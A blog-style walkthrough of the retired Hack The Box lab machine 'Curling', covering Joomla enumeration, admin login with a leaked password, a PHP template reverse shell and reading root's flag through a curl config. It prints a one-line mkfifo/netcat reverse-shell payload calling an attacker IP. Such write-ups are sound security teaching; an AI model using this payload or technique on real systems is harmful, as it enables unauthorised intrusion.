Hack The Box - Curling
Hack The Box - Curling
Quick Summary
Hey guys today Curling retired and here is my write-up about it. I had a lot of fun doing this box as it was easy and simple. Also it was straightforward , no rabbit holes and such things. It’s a linux box and its ip is 10.10.10.150 I added it to /etc/hosts as curling.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sC curling.htb

We only get 2 open ports , 80 running http and 22 running ssh. Let’s look at http.
HTTP Initial Enumeration

We see a blog titled “Cewl Curling site!” , and it’s joomla. At this point I would run joomscan but I wanted to do some manual enumeration first , so I checked the source of the page and at the end of the body I found this comment :

So I checked /secret.txt and found this base64 string :

Decoding :

Curling2018! we can use that as a password. But what is the username ? If we take a look at the main page again and read the posts :

We will notice a name in one of the posts : Floris , now we can try to login as floris with the password Curling2018! :


And it worked. While I was doing this enumeration I ran gobuster in the background and got these results :
/.htpasswd (Status: 403)
/.hta (Status: 403)
/administrator (Status: 301)
/.htaccess (Status: 403)
/bin (Status: 301)
/cache (Status: 301)
/components (Status: 301)
/images (Status: 301)
/includes (Status: 301)
/index.php (Status: 200)
/language (Status: 301)
/layouts (Status: 301)
/libraries (Status: 301)
/media (Status: 301)
/modules (Status: 301)
/plugins (Status: 301)
/server-status (Status: 403)
/templates (Status: 301)
/tmp (Status: 301)
Let’s go to /administrator and login to the administration panel :



Editing Template Files and Getting a Reverse Shell :
On the configuration section there’s an option for templates :

By going to that we notice that protostar is the default style and template :


From templates we will go to Protostar Details and Files and create a new php file :

In the php file we will execute a system command to get a reverse shell :
<?php
system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f');
?>


After we save the file we will go to :
http://curling.htb/templates/protostar/file.php
Then we check our listener :

User
We got a reverse shell as www-data , in the /home directory there’s a directory for floris :

We don’t have read access to user.txt , but we notice a file called password_backup , by looking at that file :

It’s a hex dump file , So I copied it to my box to reverse it :

To reverse a hex dump file we will use xxd , so xxd -r pw_backup :

Not a normal output , let’s redirect the output to a file and see :


So what happened is , it turned out to be a bzip2 file so I decompressed it then got a new gzip file , decompressed it and got another bzip2 file , after decompression I got a tar file , then finally a txt file for the password :
Let’s ssh as floris :

And we owned user !
Curling
By looking at the /home directory of floris again :

There’s a directory called admin-area which contains two files :

input and report
input :

url = "http://127.0.0.1"
report :

It’s obvious that this is the output of executing curl on http://127.0.0.1 :


Even the name of the box is a hint curling , so what about changing that url from localhost to something else like a file ? Next time the command gets executed we will get the contents of that file , maybe root.txt ? But only if it’s getting executed by root. Let’s try and see if it will work :
Then we will do : watch cat report , this is executing cat report every 2 seconds and giving us the output , easier than checking manually :

After some time we get the flag.
Dirty Sock ? Root shell !
